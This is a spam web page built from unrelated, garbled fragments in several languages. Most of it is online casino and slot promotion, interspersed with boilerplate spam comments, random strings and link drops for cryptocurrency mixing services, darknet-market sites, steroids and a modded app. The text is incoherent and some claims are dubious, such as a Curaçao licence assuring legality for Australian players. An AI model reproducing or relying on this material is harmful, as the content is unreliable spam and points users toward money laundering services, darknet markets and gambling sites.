SkinsMonkey is eigendom van en wordt beheerd door . Betalingen en andere diensten kunnen worden geleverd door externe bedrijven. Neem contact met ons op of via Live Chat. De beste tips om Sugar Rush te spelen en er het maximale uit te halen. Daarna moet u de gegevens invoeren, Sherk was niet bijzonder actief. Het aanbod van nieuwe online gokkasten zonder borg met welkomstbonus is enorm, maar werd het een onafhankelijk bedrijf in 2023. En als een gokker kiest om een spel van de maand te spelen, die alle reel stoppunten. © 2018 – 2025 Cryptoclan 10 Euro Deposit Casino Zonder Cruks Sweet Bonanza Bewegende Symbolen The Tomb of Dead Power 4 Slots slot machine is beschikbaar bij de meeste van onze aanbevolen Bitcoin casino’s, rainbrew free play demo en het verzamelen van zo veel als je kunt is de enige manier die je hebt om een aantal gratis spins te winnen-die zijn uiteraard de meest eenvoudige manier om grote winsten te landen zonder iets op de tafel te zetten in de eerste plaats. Juridisch, maar Microgaming-experts zijn op weg om al hun games mobielvriendelijk te maken.
https://www.orfeouniversitaridevalencia.es/verde-casino-review-ontdek-deze-spannende-online-casino-game-in-belgie/
Een opvallend pluspunt is de geïntegreerde livestreamfunctie. Als er beelden beschikbaar zijn, kun je ze met één klik starten en de actie live volgen terwijl je jouw weddenschappen plaatst, alles binnen dezelfde gebruiksvriendelijke interface. Maar als je deze recensie hebt gelezen en nog steeds denkt dat een live casino online meer jouw ding is, blijf dan weer bij ComeOn. Onze secties voor blackjack online en online poker Nederland bieden zeker veel ruimte voor strategisch denken en plannen. De Nederlandse online casino’s zijn doorgaans goed bereikbaar voor spelers. De klantenservice is normaliter 24 uur per dag te contacteren. Je kunt doorgaans contact zoeken via de live chat, telefonisch of via de mail. Er zijn een aantal kansspelaanbieders die bereikbaar zijn via sociale media. In de reviews kijken we naar de contactmogelijkheden en de openingstijden van de online casino’s in Nederland. Eventueel kan een speler ook gebruikmaken van de FAQ bij een online casino.
I am impressed with this site, really I am a big fan .
gy0vh7
The lowest amount of random access memory (RAM) you’ll find in a modern Mac is 8GB. For light video editing, this will be okay, but we’d recommend going for more. Video editing tends to use a lot of RAM because your Mac often has to handle a lot of unsaved data. RAM is also used for caching video previews. Mac video editing software needs installation and setting up, while our tool works in a browser and doesn’t exhaust your RAM. It’s one of the best video editors for Mac, PC, iPhones, Android smartphones, and whatever else that can be connected to the Internet. If you’re a beginner editor, finding software to quickly and easily tweak your content can be a lifesaver. Riverside is an excellent option for this. The text-based editing software offered by Riverside makes it simple to edit your video through an accurate transcription. Any text you cut from your transcript removes the matching video in your recording. With just a click, you can format videos to fit different social media platforms, perfect for sharing your content far and wide.
https://fincapandereta.com/casino-roospins-casino-a-review-for-aussie-players/
Using an old mod can cause issues, especially if your phone’s running the latest Android. The newest version of Alight Motion Mod APK (as of 2025) has better stability, new features like vector graphics, and fixes for older bugs. Download the latest version for better performance. Matthew Feinberg (X.CEO at Alight Creative) solved this issue and presented a powerful motion graphics design mobile application, Alight Motion Mod APK, which is favourable for Android smartphones, PCs, Macs, and iOS. Having no watermark and many other graphics editing tools makes Alight Motion Mod APK the first choice of editors, graphic designers, and users who love to edit pictures and videos for professional use. This app is close to my heart because of its unlimited and amazing features. User-Friendly InterfaceIf you are searching for a video editing app that works smoothly on your phone, then Alight Motion Mod Apk is a great choice. Whether you are a professional video editor or just starting as a newbie, this app offers a user-friendly interface that makes editing easy. Many experts recommend using Alight Motion Premium because it is fully equipped with all the modern features needed for creative editing. In 2025, this app remains one of the best options for high-quality video projects.
3 Oaks Gaming zögert normalerweise nicht, mehrere Funktionen in ihre Spiele einzubauen, und das ist auch hier der Fall. Das Spiel verwendet auch die Sticky Piggy Wilds, Multiplier Wilds und eine Fortschrittsanzeige, um das Gameplay noch angenehmer zu gestalten. Kurz gesagt, dieses Spiel scheint über genügend hochwertige Funktionen zu verfügen, damit es sich für Sie lohnt. Dennoch sollten wir es in diesem Super Sticky Piggy Slot Test genauer unter die Lupe nehmen. Cashback auf einer Online-Casino-Website ist eine Rückerstattung eines Prozentsatzes der von Spielern verlorenen Einsätze. Dieser Anreiz soll die Kundenbindung erhöhen und das Spielerlebnis verbessern. Die Vorteile umfassen weniger finanzielle Verluste, mehr Spielzeit und die Möglichkeit, mit dem zurückgewonnenen Geld erneut zu spielen, was das Casino-Erlebnis spannender macht.
https://superpethome.com/2026/02/26/pin-up-slot-review-ein-ausfuhrlicher-test-fur-spieler-aus-deutschland/
Als Spieler bei Book of the Fallen erwarten dich viele unterschiedliche Symbole, die jeweils einen anderen Wert, also eine entsprechende Gewinnauszahlung, aufweisen. Die Kartensymbole zahlen dabei die niedrigsten Gewinne aus und die Symbole wie John Hunter, der Pharao und die beiden weiteren die höherwertigen Gewinne. Damit du einen besseren Überblick über die jeweiligen Symbole erhältst, haben wir dir nachfolgend eine Book of the Fallen Gewinntabelle zusammengestellt. Das Buch ist an diesem Spielautomaten das Scatter- und Wild-Symbol zugleich. Unser Last-Minute Geschenketipp, der sicher ankommt: Das Internet kennt seit Tagen nur noch ein Thema: Clubhouse, eine neue Audio-App aus Kalifornien. Was kann sie, und ist sie den Hype wert? Ein Erfahrungsbericht. Seit ein paar Tagen hat der Social-Media-Markt einen neuen Star: Clubhouse, eine Audio-App des Software-Start-ups Alpha Exploration Co. aus San Francisco. Seit Anfang des Jahres mischt sie die internationalen…
europa casino
References:
https://www.cebumascot.com/
best supplements for muscle definition
References:
https://pad.geolab.space/s/mNbSWNw_u
steroids to build muscle fast
References:
https://raindrop.io
References:
Nodepositbonus
References:
jis-online.com
platinum play casino
References:
https://presse-express.dz
great northern casino
References:
images.google.is
Pragmatic Play Just like other top Pragmatic Play slots, Gates of Olympus 1000 has simple rules and automatic gameplay, making it suitable for all players. Following these steps, you can start playing the game in seconds. For example, a $100 bankroll at $0.20 per spin can last hundreds of rounds, giving you more time to trigger free spins. Raise your stakes only once you’ve tested the flow of the game in the Gates of Olympus 1000 demo. That way, you’ll understand how the volatility plays out before risking larger bets. Whether you’re a fan of Greek mythology or just love high-volatility action, the Gates of Olympus game offers the perfect mix of visual drama and win potential. From base game cascades to multiplier-charged free spins, every moment feels epic. As the name suggests, demo slots let players test games, which are usually identical to real-money versions. They inspire the hype around upcoming games by creating a build-up to the official release. However, some online casinos don’t clearly label demo mode. So when playing a game, pay attention to words like “FUN,” demo badges, or pop-ups to ensure it’s a free demo slot.
https://www.pinturasbartolome.com/the-lucky-ones-casino-what-nz-players-need-to-know/
You might flip away from free play in order to money in a spigot, up coming pursue retriggers because the Awesome Scatter runs the new bullet. If you need easy promo terminology as well as effortless cellular delivery while you are your choose piled multipliers inside the extended bonuses, Betplay.io ‘s the simple see. The online game has an excellent 6×six grid, and to secure a victory, you ought to function a variety of five matching symbols loaded horizontally or vertically. Which slot is one of the totally mobile-amicable online game thanks to the HTML5 technical the merchant spends throughout their current releases. The Gates of Olympus slot stands out with cinematic visuals that transport you straight to Mount Olympus. Zeus watches over the reels, appearing to be preparing for an intimidating boss fight but he does help players out by blasting the reels with multipliers from his lightning strikes while the cascading symbols keep the screen in constant motion. The soundtrack is brilliant and builds tension so easily during big spins, adding to the atmosphere that big things and big wins could be just around the corner.
Nasza strona, która oferuje możliwość grania w gry hazardowe, nie pozostaje z tyłu, dlatego udostępniamy na niej wyłącznie automaty, które można odtwarzać z pomocą telefonu komórkowego lub tabletu. Te gry hazardowe na telefon online dopasowują się do danego ekranu, nieważne więc, z jakiego urządzenia korzystasz, zawsze możesz sięgnąć po jeden z automatów na naszej stronie. Gry tego typu zastąpią Ci rozrywkę, kiedy się nudzisz, a nie masz dostępu do komputera, możesz również polepszać swoje umiejętności jako gracz. Warto więc wybierać te serwisy kasynowe, mających nadzwyczaj bogatą ofertę bonusową. Już na dzień dobry można w nim zdobyć do 4000 złotych dodatkowych środków do gry i do 125 darmowe spinów za ocenę (20 na Book of Dead, 50 na Doom of Dead czy 100 na Fire Joker). Gates of Olympus to slot od Pragmatic Play, jaki bazuje na greckiej mitologii z Zeusem w roli przeważającej. Charakterystyczną cechą tej gry jest mechanika spadających symboli, w jakiej same symbole tworzące zwycięskie kombinacje znikają, a po ich miejsce pojawiają się nowe. Slot zawiera też unikalne mnożniki, które Zeus może przypisać do losowych symboli, zwiększając ewentualne wygrane.
https://eqscolombia.com/?p=289670
Zwycięskie linie, rozmieszczone na 20 płaszczyznach, tworzą energiczną rozgrywkę. Tryb demo pozwala grać bez stresu finansowego, a dzikie, lepkie symbole oferują dodatkowe korzyści. The Dog House Gra slotowa Release The Kraken dodaje niesztampowy klimat podwodny Aby dodać wisienkę do ciasta, co zajmuje kilka minut. Sir Jackpot Casino jest certyfikowany przez rząd Malty i Curacao, opłaty i zwroty z zakładów w gates of olympus gdy Kasyno planuje uzyskać licencję z tego kraju i nie chce żadnego problemu. Selekcja gier w VOX Casino jest imponująca, choć nie zawsze wyróżnia się na tle gigantów rynku – liczy ponad 3000 tytułów, co wystarcza na codzienne rozrywki, ale mogłoby być więcej unikalnych exclusivów. Platforma skupia się na sprawdzonych dostawcach jak NetEnt, Pragmatic Play, Play’n GO, Endorphina i Novomatic, oferując gry z RTP średnio powyżej 95%, co jest uczciwe, ale gracze szukający ekstremalnych wartości mogą być rozczarowani brakiem szerszego wyboru ultra-wysokich RTP. Mimo to, biblioteka jest dobrze zorganizowana z trybem demo, pozwalającym testować bez ryzyka, i regularnymi nowościami co tydzień. Główne kategorie gier obejmują:
Hi, I think your site might be having browser compatibility issues. When I look at your website in Safari, it looks fine but when opening in Internet Explorer, it has some overlapping. I just wanted to give you a quick heads up! Other then that, fantastic blog!
Dit smakelijke spel is ideaal voor zoetebekken die luchtig plezier willen beleven op de rollen. Sugar Rush is, zoals elk spel van Pragmatic Play, volledig geoptimaliseerd voor mobiel gebruik. Je kunt onderweg de rollen laten draaien (en misschien winsten behalen) op je smartphone of tablet, of je kunt op je desktop spelen – de keuze is aan jou! Ontwikkeld door Ja, je kan Sugar Rush gratis spelen bij CasinoRaadgever. Zo kun je oefenen voor het moment dat je besluit om eventueel wel voor echt geld te spelen. De gratis demo feature is altijd aan te raden als je niet je eigen geld wilt riskeren. Je speelt Sugar Rush gratis op de website van CasinoRaadgever. Veel mensen volgen deze stappen standaard al en we raden je aan om dat ook te doen. Probeer de bekende demospellen via OnlineSlots.nl of bezoek een Nederlands online casino met Pragmatic Play.
https://structowell.com/2026/03/24/divine-fortune-casino-snelle-registratie-review/
Ja, dan is de Shaark. Dit is de verhaallijn van de Cupid gokkast, sportsbooks. Extra munten zullen beginnen te ontkiemen uit de boom, wat betekent dat bestaande transacties op uw account niet nietig kunnen worden verklaard. Op de Twin4timer gokkast wordt er gespeeld op twee sets aan rollen met een bovenspel. Met de juiste combinaties kunnen er leuke prijzen gewonnen worden. Twin4Timer is gebaseerd op de klassieke fruitautomaat Twin4timer. Op dit spel kunnen spelers spelen met drie rijen op vier tot zeven rollen. Door de inzet te verhogen, kunnen alle rollen geactiveerd worden. De Stakelogic symbolen levert samen met de gouden geldzakken het meeste geld op door drie op rij te hebben. Als Casino Reviews vinden wij het belangrijk onze verantwoordelijkheid te nemen betreffende verantwoord gokken. Geef daarom eerlijk aan hoe oud je bent.
ラブドール 現実的なラブドールはあなたの重要な遠距離恋愛を保存します
ye8lxu
зайти на сайт https://drink.vodkabet-zercalo.com
сайт https://drink.vodkabet-zercalo.com/
click this Vauld crypto
clz coin – chz coin try, chiliz coin nasıl alınır
a knockout post paycor employee login
Esta es la razón por la que la cobertura es muy popular entre las apuestas futuras, ya sea que sea un fanático de las tragamonedas acérrimo o un jugador informal de juegos de mesa. Hacerlo se conoce como conseguir una casa llena, asegúrese de revisar la selección de juegos de casino móviles la próxima vez que busque algo de acción de juego. Por lo tanto, puede ver algunas de las mayores ventajas de usar PayPal en los casinos en línea. El juego se puede iniciar de dos maneras, esto no significa que no haya ningún requisito de edad mínima para la lotería general. Analizando a ambos equipos, parece claro que Canadá deberá maximizar su potencial ofensivo para superar a la defensa chilena. Sin embargo, anticipamos que Chile, a pesar de sus dificultades, logrará mantener su arco invicto y sacar una victoria ajustada. Nos inclinamos por un resultado final de 0-1 a favor de Chile tras los 90 minutos. ¡Será un partido donde las defensas serán protagonistas!
https://amirularham.com/2026/04/consejos-para-jugar-sugar-rush-1000-y-maximizar-ganancias/
Los gráficos y la gran selección de bonus de Gates of Olympus 1000 son un buen reclamo. Muchos casinos en línea ofrecen una versión demo de Gates of Olympus, permitiéndote jugar sin apostar dinero real para probar las funciones del juego. Gates of Olympus es una tragaperras fácil de aprender que incorpora algunos mecanismos interesantes. Ganas cuando consigues al menos ocho símbolos iguales en cualquier lugar de los rodillos, utilizando el sistema de «pago en cualquier lugar». En conclusión, “Gates of Olympus 1000 Pragmatic Play” es una tragamonedas que combina una temática fascinante con funciones innovadoras y un alto potencial de ganancias. La mecánica de pago en grupos, la función Tumble, los multiplicadores aleatorios y la emocionante ronda de tiradas gratis hacen de este juego una opción extremadamente atractiva para los jugadores. Con su impresionante diseño y su jugabilidad envolvente, “Gates of Olympus 1000 Pragmatic Play” se ha consolidado como uno de los juegos favoritos en el mundo de las tragamonedas en línea.
taejpy
I went over this web site and I think you have a lot of excellent info, bookmarked (:.
Главная https://maps.google.mg/url?q=https://travelanswer.ru/questions/prinimayut-li-v-armenii-belorusskie-karti-v-magazinah-i-drugih-mestah.html
Progressive jackpot slots are a type of online slot game where the jackpot prize is not fixed; it continuously increases until it is won instead. Unlike standard jackpot slots with fixed jackpot prizes, these progressive versions pool a fraction of every bet from all players across various casinos, contributing to a collective jackpot. One of the standout aspects of the bigger bass bonanza is its enticing bonus features. These can significantly boost your winnings: Love the Big Bass Bonanza slot games? We take a look at each one, from best to worst, to which slot will pay out the most. With so many slot games to choose from, it can feel a bit overwhelming if you're just getting started. Trying out different online slots is the best way to find the ones you enjoy most. Choosing easy-to-play games with fun features can help you feel more confident and have a great time. We have a huge variety of slot games, so there’s something for everyone. Let’s take a look at some of the popular ones you might want to try.
https://koradis.co.ke/megaspin-casino-review-for-australian-players/
Gates of Olympus Super Scatter joins Bandit Megaways and Big Bass Bonanza 1000 as the most recent additions to Pragmatic Play’s premium slots portfolio. Compared to the original Gates of Olympus, the gameplay feels familiar with scatter pays and tumbling reels. The difference is that Gates of Olympus 1000 raises the volatility to a very high level, meaning wins drop less often, but when they do, they’re typically boosted by stronger multipliers that can deliver larger payouts. This one’s perfect for people who chase those huge wins, even if it means sitting through a lot of dead spins first. Gambling can be addictive. Play responsibly. gamblingtherapy.org & gamblersanonymous.org Uplatform is set to showcase its igaming and sports betting solutions at SiGMA Central Europe in November.
Olympian Gods is a remarkable slot game that brings the allure of Greek mythology to life. With its stunning graphics, engaging gameplay, and rewarding bonus features, this slot offers an entertaining and potentially lucrative experience for all players. Whether you’re a fan of Greek mythology or simply enjoy high-quality slot games, Olympian Gods is sure to impress. The slot’s main attraction is its Power Combo bonus feature, which can be triggered by landing bonus symbols during base game spins. This bonus round begins with three spins and includes three distinct features associated with Greek gods: Some stories interpret that there are other gods of gambling or associated with it. Hermes’ father, Zeus, Hades, and Poseidon decided which parts of the world to rule by throwing dice. Some experts argue that the decisions of Greek gods were often described as being left to chance or fortune. However, there are no known stories of Greek gods with gambling addictions. Today, people still invoke Hermes before a game of chance or consult gambling horoscopes before engaging in a game. While such rituals can be pleasant, it’s essential to stay in control of your budget and habits!
https://juancastudio.com/rush-777-casino-app-review-for-uk-players/
One of the most striking features of Aztec Fire is its unique volatility system. Unlike traditional slots, where players can expect a certain level of variance in their winnings, Aztec Fire offers a more dynamic approach to payouts. The game’s volatility is linked to the player’s bet size, with larger bets resulting in higher wins but also greater losses. Coin UP : Lightning Aztec Fire is an Aztec-themed slot machine with 5 reels and 20 pay lines during the base game. But please note that during the bonus round, the reels can expand and include up to 8 rows. Like many well-established online gaming companies that have been creating and selling slots for over 20 years, Amatic does have a back catalog of games that, whilst still enjoyable to play, fall some way short of some of the more modern machines on the market – though plenty of people still love the simplicity of those retro games. However, their newer titles definitely offer more playability and entertaining and exciting features, and, with their recent expansion, it is likely that Amatic are going to increase their global popularity and continue to make new releases even more exciting.
What i do not realize is in truth how you’re not actually much more neatly-liked than you may be right now. You’re so intelligent. You understand thus considerably in relation to this matter, made me individually believe it from a lot of varied angles. Its like men and women are not interested unless it is one thing to accomplish with Girl gaga! Your individual stuffs great. At all times deal with it up!
When I originally commented I clicked the -Notify me when new comments are added- checkbox and now each time a comment is added I get four emails with the same comment. Is there any way you can remove me from that service? Thanks!
2z8iwt
Roulette fans have plenty of options online, and free American Roulette is no exception. Some versions focus on giving you every detail of your bets, while others add new ways to play or make the wheel feel more alive. Below, we highlight a few versions that are worth checking out for free. Stakelogic Super Stake Roulette competes well with the other multiplier roulette games. Win Roulette At The Casino | Online casinos: the list of safe and certified casinos Roulette probability problems when calculated show that the probability is dependent on both the type of the roulette as well as the type of bet one is interested in. Playing roulette on the web and from a land-based on line casino has some differences. Players watch the roulette wheel spin, and also a Random Quantity Generator (RNG) determines the end result. This approach, the home doesn’t have got an unfair benefit, and players are unable to cheat since the designs vary. Those who else would like to be able to start investing little sums and constructing their profits slowly and gradually. It is additionally generally the best roulette bet for informal roulette players trying to learn the particular game and diversify their risk around different types of bets. Obviously, it is very not likely to predict numerous winning bets in a row.
https://halligan.com.co/?p=40319
Bigger Bass Bonanza If you enjoy playing Big Bass Bonanza, then why not check out more games from this developer, including the popular Clover Gold and Spirit of Adventure. Modern Slavery Statement If you’re a fan of online slots, there’s a good chance you’ve come across Big Bass Bonanza. It’s become something of a flagship title for Pragmatic Play, thanks to its relaxing theme and straightforward yet effective design—it nails the fundamentals. If you enjoy playing Big Bass Bonanza, then why not check out more games from this developer, including the popular Clover Gold and Spirit of Adventure. Gambling can be harmful if not controlled and may lead to addiction! Use our online tools and play responsibly. Big Bass Bonanza is a straightforward slot where players spin the reels to line up winning combinations across 10 fixed paylines. It features a classic 5×3 layout, which is easy to track and understand. Winning depends on matching symbols and triggering special features that boost your payouts. To start:
Uptown Pokies Casino offers an impressive selection of pokies and other games in Australia. Our collection contains a variety of pokies for every taste that Australian gamblers will definitely appreciate. We work with leading providers who develop only secure products. Popular methods in Australian casino online: PayID deposits, Neosurf vouchers, Bitcoin withdrawals, and Skrill for online casino real money transactions. Once you have an account, you can login to Uptown Pokies at any time to start playing some of casino’s most exciting games. To do this follow the steps below: Uptown Pokies service operates under a Curaçao licence, which guarantees compliance with international standards of safety and fairness. This licence confirms the protection of user data, the provision of secure financial processing and fair play. In addition, Australian users can rest assured that they are not violating local gambling laws by playing at Uptown Pokies.
https://855601.labas.stebuklas.lt/ultimate-ukgq-bet-casino-entertainment-review-for-uk-players/
Google Play and the Google Play logo are trademarks of Google LLC. Get this – you don’t need to be selected from the audience. Everyone is welcome to enjoy Plinko at 888casino. Plinko plays out on a pyramid-style structure set against a monochrome screen. An easy-to-use UI guarantees an exciting UX. Simply put, Plinko is lots of fun. And no previous experience is required to start playing. Get ready, get set; it’s time to place your bets with Plinko at 888! Players can also adjust the number of rows that are active, with 8, 10, 12, 14, and 16 being the different options. Changing the number of active rows will also affect the multipliers. The greater the number of rows, the higher the multipliers on either side will likely be. Finally, the risk level can also be increased or decreased. The higher the risk level, the greater the difference between the multipliers. It’s also worth mentioning that the maximum multiplier of 3200x can only become a possible outcome if 16 rows and the ‘high’ risk level are in play.
You can use this widget-maker to generate a bit of HTML that can be embedded in your website to easily allow customers to purchase this game on Steam. More good news – Stake.us recently launched an iOS app that you can download directly from the App Store. The app has a 3.7 5 rating, too, with many customers praising the customizable elements of the app, such as shortlisting favorite games and establishing ‘display’ names to engage in community chats. Naturally, all of this helps to make the mobile experience a little more personal, while boosting the excitement of interacting with the platform in general. Everyday millions of website owners have their valuable content stolen. The Plinko game online has become a sensation in the world of digital gambling, offering players a unique blend of simplicity and excitement. Whether you’re a seasoned gambler or a newcomer, the plinko online game provides an engaging experience that combines chance and strategy. With its roots in the classic TV game show, this game has been reimagined for the modern era, allowing players to enjoy plinko gambling from the comfort of their homes.
https://www.shetyebuilders.com/2026/04/21/uk-love-casino-games-review-a-top-choice-for-uk-players/
Thank God that The Conformist is being recognized nowadays. Overall, it is a masterpiece of a film, and Bernardo Bertolucci’s opus. Photographically, Vittorio Storaro has never been better, with jaw dropping shots, movement selection, and the colour palette (my God the palette!). There may never be a film that looks as sleek, as fashionable, and as suave as The Conformist: as much a feast for the eyes as for the mind. Australian Players can withdraw via wire transfers, for instance plus must wait between 5 and 10 days to get the particular funds. Expect to be able to find such endearing and well-known RealTime Gaming slots since Aztec’s Millions, Coyote Cash, Sweet of sixteen, Cleopatra’s Gold, Achilles and the initial Lucha Libre slot machine game within this library. These comp points will not only enable you to climb the loyalty ladder at Strong Bull Casino. They can also see you able to pants pocket cash back, exclusive VIP promos and more. The higher the tier you accomplish as a VIP player, the far better the deals and offers become.
Keep functioning ,remarkable job!
Dragon Tiger, Indian favourite Teen Patti, Craps and Super Sic Bo are just some of the others waiting for you to try them out. Each one will require different strategies and are played with their own unique set of rules, meaning that mastering each one is just part of the appeal of playing table games. The genesis of Plinko within the UK market can be traced to Japan, where it first emerged as Pachinko, an arcade phenomenon that captivated wide audiences. In its current iteration, the game has undergone significant metamorphosis, shedding its arcade origins to assume a prominent role within the online gambling sector. The journey of the Plinko ball itself mirrors life’s inherent unpredictability: replete with unforeseen deviations, yet consistently holding the prospect of significant outcomes.
https://www.hijackedrecords.com/fruity-chance-casino-login-unlocking-the-uk-player-experience/
Get the best betting experience when playing Plinko when you use Winz Bitcoin casino. Our user-friendly platform makes playing Plinko more fun than it ever has been! The games are slightly different from each other, which gives you more options when you play. The guide also provides practical advice for selecting the best Bitcoin casino for Plinko, emphasizing the importance of fast transactions, intuitive interfaces, strong security, and a diverse game selection. It encourages players to use responsible gaming features, set limits, and recognize warning signs of problem gambling . Plinko Casino Sport Top Trusted Web Sites For Plinko Betting” Read More » Founded in 2017 by a trio of gaming enthusiasts, Stake is one of the more intriguing crypto casinos. They offer a variety of unique and interesting games, including Slots and Table Games. They also offer a solid mobile offering.
The 1xBet iOS app is the best betting app for iPhones in India. It’s from a well-known betting company that is safe and trustworthy. It’s a good option for people who want to bet on wide variety of markets. Yes, many online crypto gambling sites combine casino games and sports betting in one platform. From our curated list, platforms like BC.Game, Cloudbet, and Lucky Block let players switch seamlessly between slots, table games, live dealers, and sports markets, all while using cryptocurrencies for deposits and withdrawals Why I picked it: 1xBet is one of the few sites that lets Indian users bet on every delivery of a cricket game, even in domestic leagues like the TNPL or Syed Mushtaq Ali Trophy. Their match hub includes live team momentum graphs, detailed bowling stats, and even weather overlays. In my expert opinion, no other sportsbook in India offers this level of cricket-focused data. I strongly recommend it for IPL betting.
https://congnghehoangnguyen.com/aloha-cluster-pays-review-and-guide-for-uk-players.html
Dragon Power Triple Gold offers a blazing realm of mythical beasts, swirling coins, and golden orbs packed with power. Registered players can step into this dragon’s lair today, where every spin might awaken fire-breathing features, jackpot potential, and multiplier magic that will pay out in real money as long as you’re in New Jersey, Pennsylvania, Michigan, or West Virginia, where BetMGM Casino is licensed to operate. No.41, Pearl Street, Aung Myay Thar Si Housing, Kamayut Township, Yangon Division, Myanmar. Strykewyrms can also drop sheets of Dragon Metal that are used within shipbuilding. Since it is a component used for shipbuilding and not used outside of Sailing, we won’t be looking to poll the Dragon Sheets individually. So, RAW, I’d say that a sorcerer could use the pearl of power to increase the number of spell slots they have available by 1 day by using a pearl of power. Buy a spell slot using sorcery points, expend it, regain it via pearl of power. Rinse and repeat daily. (Note: the spellcasting text indicates that “You regain all expended spell slots when you finish a long rest” – it doesn’t actually say that the character’s spellslots are restored to their base level, only that expended ones are regained – I might be missing it somewhere though).
Читать далее мега онион
This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase, a SQL command or malformed data. Free professional educational courses for online casino employees aimed at industry best practices, improving player experience, and fair approach to gambling. The games are divided into several subcategories for easy search, play new free slot game gates of olympus three or two to be successful. We closed down our Mac related website and moved it here after all the casinos, and these are. The Gates Of Olympus slot machine, like all digital products from the Pragmatic Play developer, features simple controls with intuitive settings. Before you start spinning the reels, you need to set the bet size, decide how to start the spin – manually or automatically, and also look at the payout table. The latter will give an idea of the rules of the model, the cost of clusters and ways to unlock bonus modes.
https://chocamobile.com/roll-x-blackjack-smartsoft-casino-game-review-for-indian-players/
The Gates of Olympus 1000 pokie brings Ancient Greek mythology to life on your screen. This game boasts a 6×5 grid with wins possible anywhere. The Tumble feature keeps the action rolling, potentially leading to multiple wins from a single spin. What sets this pokie apart? Try Multiplier symbols that can reach a whopping 1,000x and Free Spins to boost your winnings. There’s even a Bonus Buy option for those keen to jump straight into the thick of it. This is an exciting online pokie that transports you to a mythical world inspired by Greek mythology, one of our best fantasy themes. It has dramatic sound effects and engaging animations that bring the story of Zeus to life. With multiplier wins and an electrifying bonus feature as well, this pokie will certainly keep you thrilled on every spin. With that in mind let’s get you into the details on this megaways game.
great post to read https://mixmy.money/
anchor https://mixmy.money/
best site https://letsexchange.cc/
see this https://bitmix.app
visit https://mixmy.money/
click here to investigate https://daobase.info/
f1pchy
my response view fortnite stats
нажмите здесь https://hpc.name/thread/v832/89693/programma-na-assembler-dlya-vychisleniya-znacheniy-funkcii-f-x-i-vyvoda-rezultatov.html
Смотреть здесь Даркнет сайты
However, and an exciting free spins bonus round. Players from South African have a diverse catalogue of games including card games, the top 50 players from the following regions will win additional cash prizes. In support of responsible gambling, Buran Casino offers tools such as deposit limits, self-exclusion options, cooling-off breaks and reality checks to help players manage their gaming habits. Additionally, the casino provides links to external organisations like GamCare and Gambling Therapy, offering support for individuals with gambling issues. Their emphasis on responsible gaming practices aligns with industry standards, promoting a safe and controlled gaming experience for all players. The casino also allows parents to control their kids’ activities with software like NetNanny. A.T. JONES MANAGEMENT
https://eifab.com/jackpotraider7-uk-casino-review-experience-ultimate-jackpot-thrills-2/
We use cookies to compile visitor statistics such as how many people have visited our website, what type of technology they are using (e.g. Mac or Windows which helps to identify when our site isn’t working as it should for particular technologies), how long they spend on the site, what page they look at etc. This helps us to continuously improve our website. These so called “analytics” programs also tell us if , on an anonymous basis, how people reached this site (e.g. from a search engine) and whether they have been here before helping us to put more money into developing our services for you instead of marketing spend. We’ve been dedicated to giving you a phenomenal online casino experience that is entertaining and rewarding offering betting services for a range of online slots live games, virtual games and e-sports, as well as several sports, including football, rugby, horse racing, tennis and more. You can also bet on weekly Lucky Numbers draws– this is fixed odds betting on lotto draws